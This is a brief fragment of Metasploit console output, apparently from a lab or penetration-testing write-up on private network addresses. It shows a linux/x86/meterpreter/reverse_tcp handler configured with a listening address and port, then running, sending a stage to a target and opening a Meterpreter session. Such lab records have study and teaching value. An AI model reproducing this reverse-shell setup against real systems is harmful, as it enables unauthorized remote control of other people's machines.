 Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.21.56 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.21.56:4444
[*] Sending stage (980808 bytes) to 192.168.21.217
[*] Meterpreter session 4 opened (192.168.21.56:4444 → 192.168.21.217:55992) at 2021-05-11 03:53:00 -0400
meterpreter >